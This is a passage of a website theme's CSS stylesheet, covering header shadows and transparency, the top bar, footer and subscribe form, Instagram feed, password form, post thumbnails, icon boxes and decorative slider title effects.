color: #fff; background: rgba(0, 0, 0, 0.9);
}     .is-header-bg-blur-slightly .site-header:not(.clone) { 
backdrop-filter: blur(6px);
} 
.is-header-bg-blur-medium .site-header:not(.clone) {
backdrop-filter: blur(10px);
} 
.is-header-bg-blur-more .site-header:not(.clone) {
backdrop-filter: blur(16px);
} 
.is-header-bg-blur-intense .site-header:not(.clone) {
backdrop-filter: blur(26px);
} .is-header-bg-blur-slightly.is-header-smaller .site-header,
.is-header-bg-blur-medium .site-header,
.is-header-bg-blur-more .site-header,
.is-header-bg-blur-intense .site-header {
backdrop-filter: none;
}    .is-header-shadow-soft:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 6px 15px 0 rgba(17,17,17,0.12); 
} .is-header-shadow-soft-short:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-short.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-short.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-short:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-short.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-short.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 3px 10px 0 rgba(17,17,17,0.12); 
} .is-header-shadow-soft-shorter:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-shorter.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-shorter.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-shorter:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-shorter.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-shorter.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
} .is-header-shadow-soft-long:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-long.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-long.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-long:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-long.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-long.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
} .is-header-shadow-offset:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-offset.is-menu-bar .site-header .site-branding,
.is-menu-shadow-offset.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 0 28px 16px -18px rgba(17,17,17,0.62); 
} .is-header-shadow-sides:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-sides.is-menu-bar .site-header .site-branding,
.is-menu-shadow-sides.is-menu-bar .site-navigation .menu-wrap {
box-shadow: -10px 0px 9px -7px rgba(0, 0, 0, 0.7), 10px 0px 9px -7px rgba(0, 0, 0, 0.7), 5px 5px 15px 5px rgba(0,0,0,0);
} .is-header-shadow-inset:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-inset.is-menu-bar .site-header .site-branding,
.is-menu-shadow-inset.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.43), inset 0 0 6px 3px rgba(0, 0, 0, 0.27);
} .is-header-shadow-layers:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-layers.is-menu-bar .site-header .site-branding,
.is-menu-shadow-layers.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 6px 6px rgba(256, 256, 256, 0.5),
12px 12px rgba(256, 256, 256, 0.3),
18px 18px rgba(256, 256, 256, 0.1);
} .is-header-transparent .site-header:not(.clone) .header-wrap,
.is-header-transparent .site-header:not(.clone) .site-branding,
.is-header-transparent .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap {
box-shadow: none !important;
}    .header-wrap:after,
.is-menu-bar .menu-wrap:after {
content: ""; position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; opacity: 1; z-index: -1; background: currentColor;
} .is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:after {
display: none;
} .is-header-transparent .site-header:not(.clone) .header-wrap:after,
.is-header-transparent-light .site-header:not(.clone) .header-wrap:after,
.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap:after,
.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap:after {
display: none;
}
.is-header-transparent .site-header:not(.clone) .header-wrap,
.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-float-box-menu .site-header:not(.clone) .header-wrap {
margin-top: 0;
}   .is-header-transparent-border-bottom.is-header-transparent:not(.is-menu-bar) .site-header:not(.clone) .header-wrap,
.is-header-transparent-border-bottom.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-bottom.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-transparent-border-bottom.is-header-transparent-light:not(.is-menu-bar) .site-header:not(.clone) .header-wrap,
.is-header-transparent-border-bottom.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-bottom.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
} .is-header-border-fixed.is-header-transparent:not(.is-menu-bar) .site-header:not(.clone) .header-wrap-inner,
.is-header-border-fixed.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap .layout-medium,
.is-header-border-fixed.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-branding-wrap {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-border-fixed.is-header-transparent-light:not(.is-menu-bar) .site-header:not(.clone) .header-wrap-inner,
.is-header-border-fixed.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap .layout-medium,
.is-header-border-fixed.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-branding-wrap {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
} .is-header-transparent-border-all.is-header-transparent .site-header:not(.clone) .header-wrap {
border: 1px solid rgba(255, 255, 255, 0.25);
}
.is-header-transparent-border-all.is-header-transparent.is-menu-top .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-all.is-header-transparent.is-menu-bottom .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-transparent-border-all.is-header-transparent-light .site-header:not(.clone) .header-wrap {
border: 1px solid rgba(0, 0, 0, 0.12);
}
.is-header-transparent-border-all.is-header-transparent-light.is-menu-top .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-all.is-header-transparent-light.is-menu-bottom .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}   .site-header.clone .header-wrap,
.site-header.clone .header-wrap:after,
.site-header.clone .header-wrap:before,
.is-menu-bar .site-navigation.clone .menu-wrap,
.is-menu-bar .site-navigation.clone .menu-wrap:after { border-top-left-radius: 0px; border-top-right-radius: 0px; }    .top-bar {
position: relative; z-index: 1010; margin: 0 auto; font-size: 11px; color: #fff; padding: 0; font-weight: 400; line-height: 35px;
}
.top-bar,
.top-bar select option {
background: #171717;
}
.top-bar .top-bar-wrap {
display: flex; flex-direction: row; flex-wrap: wrap; margin: 0 auto; align-items: center; justify-content: center;
}
.top-bar-wrap > div {
display: flex; flex-direction: row; flex-basis: 100%; justify-content: space-between;
}
.top-bar .top-bar-right {
flex-direction: row-reverse; border-top: 1px solid rgba(255, 255, 255, 0.15); 
} .top-bar a {
color: inherit;
}
.top-bar .textwidget a:hover {
text-decoration: underline;
}		
.top-bar * {
margin-top: 0; margin-bottom: 0;
}	
.top-bar .top-bar-left > * + * {
margin-left: 20px;
}	
.top-bar .top-bar-right > * + * {
margin-right: 16px;
} .top-bar ul {
margin: 0; padding: 0;
}
.top-bar ul li {
display: inline-block; line-height: 1.2;
}
.top-bar ul li + li {
margin-left: 6px; padding-left: 8px; border-left: 1px solid rgba(255, 255, 255, 0.2); 
}
.top-bar ul li a {
color: inherit; opacity: .7;
}
.top-bar ul li a:hover {
opacity: 1;
} .top-bar .social-link {
margin: 0; font-size: 13px; width: 18px; line-height: 30px; border: 0; background: none; color: inherit; opacity: .7;
}
.top-bar .social-link:hover { 
opacity: 1; color: inherit; background: none;
} .top-bar ul .current-lang a {
opacity: 1;
} .top-bar select {
max-width: none; padding: 0px 5px; line-height: 1.3; font-size: inherit; font-family: inherit; letter-spacing: inherit; text-transform: inherit; color: inherit; width: auto; padding-right: 18px; background-size: 13px 13px; background-position: right 3px center; border-width: 0px; opacity: .7; border-left: 1px solid rgba(255, 255, 255, 0.2); padding-left: 10px; border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.top-bar select:focus {
opacity: 1;
}
html:not(.is-top-bar-light):not(.is-top-bar-transparent):not(.is-header-transparent-light) .top-bar select,
html.is-top-bar-transparent:not(.is-header-transparent-light) .top-bar select,
html.is-header-transparent-light:not(.is-top-bar-transparent) .top-bar select {
background-image: url([data-uri]);
}
.top-bar select option {
color: inherit; letter-spacing: inherit;
} .is-top-bar-uppercase .top-bar {
text-transform: uppercase; letter-spacing: 1px;
} .is-top-bar-content-full .top-bar-wrap {
max-width: 98%;
} .is-top-bar-light .top-bar,
.is-header-transparent-light.is-top-bar-transparent .top-bar {
color: inherit;
}
.is-top-bar-light .top-bar ul li + li,
.is-header-transparent-light.is-top-bar-transparent .top-bar ul li + li {
border-color: rgba(0, 0, 0, 0.1);
}
.is-top-bar-light  .top-bar select,
.is-header-transparent-light.is-top-bar-transparent .top-bar select {
border-color: rgba(0, 0, 0, 0.1);
} @media screen and (max-width: 991px) {
.is-top-bar-mobile-hidden .top-bar,
.is-top-bar-mobile-left-visible .top-bar-right,
.is-top-bar-mobile-right-visible .top-bar-left {
display: none;
}	
}  .is-top-bar-transparent .top-bar {
background: none; border-bottom: 1px solid rgba(255, 255, 255, 0.24);
} .is-top-bar-transparent.is-header-transparent-light .top-bar {
background: none; border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.is-top-bar-transparent.is-header-transparent-light .top-bar select option {
background: #fff;
}
.is-top-bar-transparent .top-bar select,
.is-top-bar-transparent .top-bar .social-link,
.is-top-bar-transparent .top-bar ul li a {
opacity: .9;
} .is-top-bar-shadow .top-bar {
box-shadow: 0 1px 5px rgba(0, 0, 0, 0.10);
} .is-top-bar-shadow-inset .top-bar {
box-shadow: 0 -2px 5px inset rgba(0, 0, 0, 0.10);
} .is-top-bar-border-bottom .top-bar {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
} .is-top-bar-border-bottom-bold .top-bar {
border-bottom: 3px solid #171717;
}    .site-footer {
position: relative; clear: both; width: 100%; font-size: 13px;
}  .site-footer:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 1; pointer-events: none;
} .is-footer-border-top .site-footer:before {
border-top: 1px solid;
} .is-footer-border-all .site-footer:before {
border: 1px solid;
} .is-footer-border-light .site-footer:before {
opacity: 0.08;
} .is-footer-border-bold .site-footer:before {
border-width: 4px;
}    .site-footer .site-info {
position: relative;	padding: 18px; text-align: center; font-size: 11px; letter-spacing: 1px;
} .is-copyright-uppercase .site-footer .site-info {
text-transform: uppercase;
}
.site-info .textwidget {
font-size: 1em;
}
.site-info .textwidget p:only-child {
margin: 0;
}
.site-info i {
color: rgba(220,214,133,1);
} .site-info ul li {
display: inline-block; margin: 0 8px 6px 8px;
}
.site-info ul li a:not(:hover) {
color: inherit;
}  .is-copyright-border-top .site-info:before {
content: ""; position: absolute; top: 0; left: 0; width: 100%; background: currentColor; height: 1px;
} .is-copyright-border-light .site-info:before {
opacity: 0.08;
} .is-copyright-border-bold .site-info:before {
height: 3px;
}    .footer-subscribe { 
position: relative; overflow: hidden; text-align: center; background: #fafafa;
}
.footer-subscribe .layout-medium {
padding: 2.4em 0;
}
.is-footer-subscribe-dark .footer-subscribe { 
color: #fff; background: #222;
}
.footer-subscribe h3 {
font-size: 2em; font-weight: 700; margin-bottom: .4em;
}
.is-footer-subscribe-dark .footer-subscribe h3 { 
color: inherit;
}
.footer-subscribe h3:after {
position: absolute; bottom: -132px; right: 50%; margin-right: -130px; font-family: fontello; content: '\e868'; font-weight: 400; vertical-align: text-top; display: inline-block; margin-left: 12px; font-size: 238px; color: rgba(0, 0, 0, 0.04); z-index: 0;
}
.is-footer-subscribe-dark .footer-subscribe h3:after {
color: rgba(255, 255, 255, 0.07);
}
.footer-subscribe form p {
margin: 10px 0 0;
}
.footer-subscribe label:not(.error) {
font-family: inherit; text-transform: none; letter-spacing: 0; font-size: .9rem; color: rgba(0, 0, 0, 0.7);
}
.is-footer-subscribe-dark .footer-subscribe label:not(.error) {
color: rgba(255, 255, 255, 0.7);
}
.footer-subscribe input[type="email"] {
text-align: center; margin-bottom: .8em; letter-spacing: .03em; color: inherit !important; padding: 1.2em !important; width: 290px !important; border: 0 !important; background: rgba(0, 0, 0, 0.025) !important;
}
.is-footer-subscribe-dark .footer-subscribe input[type="email"] {
color: #fff !important; background: rgba(255, 255, 255, 0.12) !important;
}
.footer-subscribe input[type="email"]:focus {
background: rgba(0, 0, 0, 0.04) !important;
}	
.is-footer-subscribe-dark .footer-subscribe input[type="email"]:focus {
background: rgba(255, 255, 255, 0.06) !important;
}
.footer-subscribe ::-webkit-input-placeholder { color: rgba(0, 0, 0, 0.8); }
.footer-subscribe ::-moz-placeholder { color: rgba(0, 0, 0, 0.8); }
.footer-subscribe ::-ms-placeholder { color: rgba(0, 0, 0, 0.8); }
.is-footer-subscribe-dark .footer-subscribe ::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe ::-moz-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe ::-ms-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe input[type=submit] {
color: #fff; border-color: #fff;
}   .footer-insta,
.null-instagram-feed,
.instagram-pics-wrap {
position: relative;
*}
.footer-insta ul,
.featured-area .instagram-pics {
padding: 0; margin: 0; text-align: center; font-size: 0;
}
.footer-insta ul li,
.featured-area .instagram-pics li { 
display: inline-block; width: 25%; padding: 0; font-size: 1em;
} .footer-insta .instagram-size-large li,
.featured-area .instagram-pics.instagram-size-large li {
width: 33.33333333333%;
} .footer-insta .instagram-size-original li,
.featured-area .instagram-pics.instagram-size-original li {
width: 50%;
}
.instagram-pics + p {
position: absolute; top: 50%; left: 50%; margin-top: -20px; margin-left: -60px; text-align: center;
}
.instagram-pics + p a {
display: inline-block; padding: 6px 16px; font-size: 10px; text-transform: uppercase; letter-spacing: 1px; color: inherit; background: #fff;     transition: all .3s;
}
.instagram-pics + p a:hover {
background: #f7f7f7;
}
.instagram-pics + p a:before {
font-family: fontello; content: "\e82d"; font-style: normal; font-size: 14px; font-weight: 400; display: inline-block; margin-right: 12px;
}  .insta-gallery-feed .insta-gallery-actions {
position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 100;
}
.insta-gallery-feed .insta-gallery-actions .insta-gallery-button {
font-size: 11px; text-transform: uppercase; letter-spacing: 1px;
} html .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-next, .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-prev {
width: 60px; text-align: center;
}
html .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-next>i, .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-prev>i {
width: 100%;
}
.insta-gallery-feed .swiper-pagination-bullet {
width: 14px; height: 14px;
} .qligg-mfp-wrap .mfp-container .mfp-content {
opacity: 1;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-figure.bottom .mfp-bottom-bar {
overflow: hidden;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-bottom-bar .mfp-title .mfp-icons {
padding: 0 !important; line-height: 46px;
}  .free-wall .brick {
box-shadow: none;
}
.ri-grid {
margin: 0;
}
html .ri-grid ul li a {
background-size: cover;
}   .footer-widgets {
padding: 50px 0 10px;
}
.footer-widgets h1, 
.footer-widgets h2,
.footer-widgets h3, 
.footer-widgets h4, 
.footer-widgets h5, 
.footer-widgets h6, 
.footer-widgets blockquote, 
.footer-widgets .tab-titles {
color: inherit;
} .footer-widgets.widget-area .widget_pixelwars_core_widget__icon_box {
margin-bottom: 6px;
}   .post-password-form {
max-width: 24em; margin: 2em auto 0 auto; text-align: center; padding: 2em; border: 4px solid #00000012;
}
.post-password-form p {
max-width: 360px; margin-left: auto; margin-right: auto;
}
.post-password-form:before {
content: '\e8c5'; display: block; font-size: 25px; width: 60px; line-height: 60px; margin: -64px auto 0 auto; color: #fff; background: #222; border-radius: 50%;
}
.post-password-form p:first-child {
padding-top: 2em;
}
.post-password-form p {
font-size: 12px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold;
}
.post-password-form input {
margin: 2em 0; text-align: center;
}
.post-password-form label input {
margin-top: 0; margin-bottom: 0;
}
.post-password-form p > label {
display: block; position: relative;
}   body.search-no-results .blog-stream .entry-header,
.hentry.no-posts .entry-header {
text-align: center;
} .intro {
position: relative; padding: 50px 0; margin-top: 4px; margin-bottom: 4px; text-align: center; clear: left; background-repeat: no-repeat; background-size: cover; background-position: 50% 50%; overflow: hidden;
}
.intro:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 5; opacity: 0; background: #25262e;
}
.intro iframe,
.site-header iframe,
.post-thumbnail iframe {
max-width: none;
}
.intro-content {
position: relative; z-index: 20; margin-left: auto; margin-right: auto;
}
.intro-text {
width: 80%; margin: 0 auto;
}
.intro-content img {
max-height: 160px; margin-bottom: 2em; border-radius: 50%;
}
.intro h1 {
font-size: 4vw; font-weight: 400; line-height: 1.3;
}
.intro *:last-child {
margin-bottom: 0;
} .is-intro-text-light .intro {
color: #fff;
}
.is-intro-text-light .intro h1 {
color: inherit;
}
.is-intro-text-light .intro .button {
color: #fff; border-color: #fff;
}
.is-intro-text-light .intro .button:hover {
background: #fff; color: #222;
}
.intro-vid {
max-height: none; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
}
.intro-vid video,
.intro-vid .fluid-width-video-wrapper {
width: 100%; height: auto; margin: auto; visibility: hidden;
}
.loaded .intro-vid video,
.loaded .intro-vid .fluid-width-video-wrapper {
visibility: visible;
} img.full,
figure.full,
.parallax-image,
.alignfull {
width: 100vw; max-width: none; position: relative; left: 50%; right: 50%; margin-left: -50vw; margin-right: -50vw; margin-top: 1em; margin-bottom: 1.6em;
}
.parallax-image {
height: 100vh; background-size: cover; background-repeat: no-repeat; background-position: center; background-attachment: fixed;
}
.parallax-image.half,
.wp-block-cover.alignfull {
height: 50vh;
}
figure.full img {
width: 100%; max-width: 100%; position: static; margin-left: 0; margin-right: 0;
}
img.parallax {
display: none;
} .http-alert {
text-align: center
}
.http-alert h1 {
margin: .12em 0 .3em 0; font-size: 8em; letter-spacing: .03em; line-height: 1; 
}
.http-alert .button {
margin-top: 2em; 
} .show-grid div {
font-size: 11px; font-weight: bold; padding-top: 1.2em; padding-bottom: 1.2em; text-align: center; margin-bottom: 1.4em; border: 1px solid rgba(33, 41, 51, 0.1); border-radius: 0;
} .post-thumbnail { 
position: relative; z-index: 0; width: 100%; background-position: 50% 50%; background-size:cover; background-color: #111; background-repeat: no-repeat; 
}
.post-wrap {
position: relative; padding-top: 100%;
}
.post-thumbnail .entry-title a {
display: inline-block;
}
.post-thumbnail .entry-title a:hover {
transform: scale(1.07,1.07);
} .ratio-fs .post-wrap {
min-height: 100vh; min-height: calc(100vh + 1px); padding: 0;
}
.ratio-tall .post-wrap {
padding-top: 120% !important;
}
.post-wrap:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #2b2b28; opacity: .42; z-index: 2; backface-visibility: hidden;
}
.link-box .post-thumbnail:hover .post-wrap:before {
opacity: .4;
}
.post-thumbnail .entry-header {
position: absolute; top: 10%; left: 10%; width: 60%; max-width: 360px; z-index: 100; padding: 0; margin: 0; text-align: center; opacity: 0; transition: all .2s;
}
.top-content-single .post-thumbnail .entry-header {
max-width: 100%;
}
.post-thumbnail .entry-header.ready {
opacity: 1; 
}
.post-thumbnail .post-wrap .entry-header:before {
color: #fff; font-size: 15px; display: none;
}
.post-thumbnail .entry-title { 
line-height: 1.2;
}
.slider-box .entry-title,
.link-box .entry-title { 
font-weight: 400; 
}
.more-link.outside {
position: absolute; z-index: 100; display: none;
} .slider-box .entry-title,
.link-box .entry-title {
text-transform: none;
} .is-slider-title-uppercase .slider-box .entry-title,
.is-link-box-title-uppercase .link-box .entry-title {
text-transform: uppercase;
}  .is-slider-text-align-left .slider-box .entry-header,
.is-link-box-text-align-left .link-box .entry-header {
text-align: left;
} .is-slider-text-align-right .slider-box .entry-header,
.is-link-box-text-align-right .link-box .entry-header {
text-align: right;
}   .is-slider-v-align-center .slider-box .entry-header,
.is-link-box-v-align-center .link-box .entry-header,
.related-posts .post-thumbnail .entry-header,
.post-header-overlay .entry-header,
.overlay-post .entry-header  {
top: 50%;
-webkit-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
-ms-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
transform: translate3d(0,0,0) perspective(1px) translateY(-50%); }
.is-header-transparent.is-header-float.is-menu-bar.is-slider-v-align-center .slider-box .entry-header {
top: 56%;
} .is-slider-v-align-bottom .slider-box .entry-header,
.is-link-box-v-align-bottom .link-box .entry-header {
top: auto; bottom: 10%;
}  .is-slider-h-align-center .slider-box .entry-header,
.related-posts .post-thumbnail .entry-header,
.post-header-overlay .entry-header,
.overlay-post .entry-header  {
left: 0; right: 0; margin: auto;
} .is-slider-h-align-right .slider-box .entry-header {
left: auto; right: 10%;
}  .link-box .block-link { 
display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; text-indent: -999em; overflow: hidden; z-index: 100;
}
.link-box .post-thumbnail .entry-header { 
width: 80%; 
}
.post-thumbnail .entry-title,
.post-thumbnail .entry-title a:hover { 
color: #fff;
}
.post-thumbnail .entry-meta { 
padding: 0 0 4px 0; margin-bottom: .6em; color: #fff;
}	
.post-thumbnail .cat-links a + a {
margin-left: 8px;
}  .pw-icon-box { 
position: relative; text-align: left; transition: transform .3s ease-out;
}
.pw-icon-box.is-icon-top:hover { 
transform: translateY(-5px); 
}
.pw-icon-box + .pw-icon-box { 
margin-left: 20px;
}
.pw-icon-box > a { 
position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 10; opacity: 0; text-indent: -1000em; overflow: hidden;
}
.pw-icon-box h3 { 
font-size: 1.1em; font-weight: 500; line-height: 1; margin: 0; color: inherit;
}
.pw-icon-box img { 
height: 52px; width: auto; transition: transform .3s ease-out;
}
.pw-icon-box:hover a + img { 
transform: scale(1.14);
}
.pw-icon-box p { 
margin: 0; font-size: 12px; line-height: 1.2;
}
.pw-icon-box h3 + p { 
opacity: 0.6; margin-top: 2px;
} .pw-icon-box.is-inline-block { 
flex: 1; max-width: 210px;
} .is-icon-box-title-uppercase .pw-icon-box h3 {
text-transform: uppercase;
} .pw-icon-box.is-icon-top { 
text-align: center;
}
.pw-icon-box.is-icon-top img + div { 
margin-top: 16px;
} .pw-icon-box:not(.is-icon-top) { 
display: flex; align-items: center;
}
.pw-icon-box:not(.is-icon-top) > div { 
flex: 1;
}
.pw-icon-box.is-icon-left img { 
margin-right: 12px;
}
.pw-icon-box.is-icon-left.is-size-xxxs img,
.pw-icon-box.is-icon-left.is-size-xxs img { 
margin-right: 8px;
} .pw-icon-box.is-icon-right { 
text-align: right;
}
.pw-icon-box.is-icon-right img { 
margin-left: 12px; order: 2;
}
.pw-icon-box.is-icon-right.is-size-xxxs img,
.pw-icon-box.is-icon-right.is-size-xxs img { 
margin-left: 8px;
} .pw-icon-box.is-size-xxxs img { 
height: 16px;
}
.pw-icon-box.is-size-xxs img { 
height: 20px;
}
.pw-icon-box.is-size-xs img { 
height: 26px;
}
.pw-icon-box.is-size-sm img { 
height: 32px;
}
.pw-icon-box.is-size-md img { 
height: 42px;
}
.pw-icon-box.is-size-lg img { 
height: 52px;
}
.pw-icon-box.is-size-xl img { 
height: 62px;
}
.pw-icon-box.is-size-xxl img { 
height: 72px;
}
.pw-icon-box.is-size-xxxl img { 
height: 96px;
}  .is-header-transparent:not(.is-header-dark) .site-header:not(.clone) .pw-icon-box img { 
filter: invert(1);
} .featured-area .pw-icon-box {
padding: 20px; display: inline-block;
}
.featured-area .pw-icon-box + .pw-icon-box { 
margin-left: 0px;
}     .is-slider-title-label .slider-box .entry-title a,
.is-slider-title-label-no-spaces .slider-box .entry-title a,
.is-slider-title-label-close .slider-box .entry-title a,
.is-link-box-title-label .link-box .entry-title a {
display: inline; padding: 2px 14px; line-height: 1.6; color: #222; background: #fff; -webkit-box-decoration-break: clone; box-decoration-break: clone; 
} .is-slider-title-rotated .slider-box .entry-title,
.is-link-box-title-rotated .link-box .entry-title {
-webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg); transform: rotate(-5deg); 
} .is-slider-title-label-close .slider-box .entry-title a {
padding: 8px 18px; line-height: 1.3; box-shadow: 0 0 20px rgba(0, 0, 0, 0.5)
} .is-slider-title-label-no-spaces .slider-box .entry-title a {
padding: 6px 18px; line-height: 1.4;
} .is-slider-title-inline-borders .slider-box .entry-title a,
.is-link-box-title-inline-borders .link-box .entry-title a {
display: inline; padding: 5px 14px; line-height: 2.1; border: 4px solid #fff; -webkit-box-decoration-break: clone; box-decoration-break: clone; 
} .is-slider-title-stamp .slider-box .entry-title a {
display: inline; padding: 5px 14px; line-height: 2.1; border: 4px solid #fff;
} .is-slider-title-border-bottom .slider-box .entry-title a,
.is-link-box-title-border-bottom .link-box .entry-title a {
display: inline; padding: 4px 0; line-height: 1.8; border-bottom: 5px solid #fff;
} .is-slider-title-3d-shadow .slider-box .entry-title {
text-shadow: 0 1px 0 #ccc, 0 2px 0 #c9c9c9, 0 3px 0 #bbb, 0 4px 0 #b9b9b9, 0 5px 0 #aaa, 0 6px 1px rgba(0,0,0,.1), 0 0 5px rgba(0,0,0,.1), 0 1px 3px rgba(0,0,0,.3), 0 3px 5px rgba(0,0,0,.2), 0 5px 10px rgba(0,0,0,.25), 0 10px 10px rgba(0,0,0,.2), 0 20px 20px rgba(0,0,0,.15);
} .is-slider-title-3d-hard-shadow .slider-box .entry-title {
text-shadow: 0px 1px 0px #999, 0px 2px 0px #888, 0px 3px 0px #777, 0px 4px 0px #666, 0px 5px 0px #555, 0px 6px 0px #444, 0px 7px 0px #333, 0px 8px 7px #001135;
} .is-slider-title-dark-shadow .slider-box .entry-title {
text-shadow: rgba(0,0,0,.5) -1px 1px 0, rgba(0,0,0,.4) -2px 2px 0, rgba(0,0,0,.3) -3px 3px 0, rgba(0,0,0,.2) -4px 4px 0, rgba(0,0,0,.2) -5px 5px 0, rgba(0,0,0,.2) -6px 6px 0, rgba(0,0,0,.2) -7px 7px 0, rgba(0,0,0,.1) -8px 8px 0, rgba(0,0,0,.1) -9px 9px 0, rgba(0,0,0,.1) -10px 10px 0, rgba(0,0,0,.1) -11px 11px 0, rgba(0,0,0,.1) -12px 12px 0, rgba(0,0,0,.1) -12px 12px 10px;
} .is-slider-title-retro-shadow .slider-box .entry-title {
text-shadow: 3px 3px 0px #2c2e38, 5px 5px 0px #5c5f72;
} .is-slider-title-comic-shadow .slider-box .entry-title {
text-shadow: 11px 12px 12px rgba(0,0,0,0.2), -1px -1px 1px #000000, 1px 1px 0 #000000, 3px 3px 0 #000000, 4px 4px 0 #000000, 5px 5px 0 #000000, 6px 6px 0 #000000, 7px 7px 0 #000000, 8px 8px 0 #000000, 9px 9px 0 #000000, 10px 10px 0 #000000, 11px 11px 0 #000000;
} .is-slider-title-futurist-shadow .slider-box .entry-title {
text-shadow: 0 1px #808d93, -1px 0 #cdd2d5, -1px 2px #808d93, -2px 1px #cdd2d5, -2px 3px #808d93, -3px 2px #cdd2d5, -3px 4px #808d93, -4px 3px #cdd2d5, -4px 5px #808d93, -5px 4px #cdd2d5, -5px 6px #808d93, -6px 5px #cdd2d5, -6px 7px #808d93, -7px 6px #cdd2d5, -7px 8px #808d93, -8px 7px #cdd2d5;
} .is-slider-title-outline .slider-box .entry-title a {
-webkit-text-fill-color: transparent; -webkit-text-stroke-width: 1px; -webkit-text-stroke-color: #fff;
}
@media screen and (min-width: 992px) {
.is-slider-title-outline .slider-box .entry-title a {
-webkit-text-stroke-width: 3px;
}
} .is-slider-title-retro-skew .slider-box .entry-title a {
transform: rotate3d(2, 2, .5, 22deg) translate3d(10px, 0px, 0px); -webkit-text-stroke: 1px #8c2738; text-shadow: .3vw .3vw 0 rgba(140, 39, 56, 0.8);
}  .is-slider-bg-full-overlay .slider-box .entry-header {
